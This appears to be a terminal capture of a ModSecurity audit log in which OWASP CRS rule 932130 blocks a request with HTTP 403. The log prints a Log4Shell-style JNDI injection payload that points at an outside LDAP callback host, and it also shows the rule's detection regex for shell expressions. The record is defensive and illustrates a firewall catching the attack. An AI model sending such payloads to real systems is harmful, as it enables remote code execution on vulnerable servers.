 [root@ti0171a401-0354 rules]# tail -f /var/log/modsec_audit.log
Date: Tue, 12 Jul 2022 11:22:55 GMT
Content-Length: 146
Content-Type: text/html
Connection: close
---O9kAseAg---H--
ModSecurity: Access denied with code 403 (phase 2). Matched "Operator `Rx' with parameter `(?:\$(?:\((?:\(.*\)|.*)\)|\{.*\})|[<>]\(.*\))' against variable `ARGS:payload' (Value: `${jndi:ldap://j3f61k.ceye.xxx/exp}\x0a' ) [file
"/usr/local/nginx/conf/modsecurity/rules/REQUEST-932-APPLICATION-ATTACK-RCE.conf"] [line "346"] [id "932130"] [rev ""] [msg "Remote Command Execution: Unix Shell Expression Found"] [data "Matched Data: ${jndi:ldap://j3f61k.ce
ye.xxx/exp} found within ARGS:payload: ${jndi:ldap://j3f61k.ceye.xxx/exp} "] [severity "2"] [ver "OWASP_CRS/3.3.2"] [maturity "0"] [accuracy "0"] [tag "application-multi"] [tag "language-shell"] [tag "platform-unix"] [tag "att
ack-rce"] [tag "paranoia-level/1"] [tag "OWASP_CRS"] [tag "capec/1000/152/248/88"] [tag "PCI/6.5.2"] [hostname "88.88.88.102"] [uri "/hello"] [unique_id "165762497562.286951"] [ref "o0,34v154,35t:urlDecodeUni,t:cmdLine"]
---O9kAseAg---Z--